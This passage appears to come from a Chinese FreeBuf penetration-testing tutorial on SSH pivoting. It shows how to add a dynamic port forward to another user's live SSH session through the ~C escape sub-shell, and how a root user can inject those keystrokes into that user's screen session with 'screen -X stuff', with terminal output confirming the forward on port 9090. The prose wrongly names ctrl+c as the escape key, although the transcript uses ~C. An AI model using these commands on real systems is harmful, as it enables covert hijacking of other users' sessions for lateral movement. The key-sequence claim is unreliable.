 增加一个通道：
SSH中有个很少被使用的特性，即转义sub-shell。如果你正在使用其他手段来控制通往跳板的权限，你可以利用转码序列向其
他用户建立的会话中增加端口转发。按下ctrl+c回退到SSH的sub-shell，然后输入-D:<port>会增加一个动态端口转发。想要移除这个端
口转发，可以在输入-KD:<port>后，再按下ctrl+c。
$ id
uid=1014(testuser) gid=1015(testuser) groups=1015(testuser)
$ hostname
hop_2
$ ~C
ssh> help
Commands:
-L[bind_address:]port:host:hostport Request local forward
-R[bind_address:]port:host:hostport Request remote forward
-D[bind_address:]port Request dynamic forward
-KL[bind_address:]port Cancel local forward
-KR[bind_address:]port Cancel remote forward
-KD[bind_address:]port Cancel dynamic forward
~C
ssh> -D:9090
Forwarding port.
FREEBUF
如果你正在使用的是原始shell里的SSH，上面给的建议不会对你有用。这是因为你的SSH客户端在初始就会捕获转义字符。但
是别担心，我会教你如何绕过它。
使用screen填充创建通道：
screen有一个特性，它允许你向输入队列里填充一个缓冲区的内容。这里填充的文本会被认为是screen内部输入的。所以我们可以通过
它绕过外部SSH会话，输入转义字符。
root@hop_1:~# lsof -i TCP:9090
root@hop_1:~# su - testuser
testuser@hop_1:~$ screen -S 18323.my_ssh_session -p 0 -X stuff $'~C'
testuser@hop_1:~$ screen -S 18323.my_ssh_session -p 0 -X stuff $'-D:9090\n\n'
testuser@hop_1:~$ exit
logout
root@hop_1:~# lsof -i TCP:9090
COMMAND PID USER FD TYPE DEVICE SIZE/OFF NODE NAME
ssh 18336 testuser 7u IPv4 68405 0t0 TCP *:9090 (LISTEN)
ssh 18336 testuser 8u IPv6 68406 0t0 TCP *:9090 (LISTEN)
FREEBUF
root@hop_1:~# su - testuser
testuser@hop_1:~$ screen -S 18323.my_ssh_session -p 0 -X stuff $'~C'
testuser@hop_1:~$ screen -S 18323.my_ssh_session -p 0 -X stuff $'-KD:9090\n\n'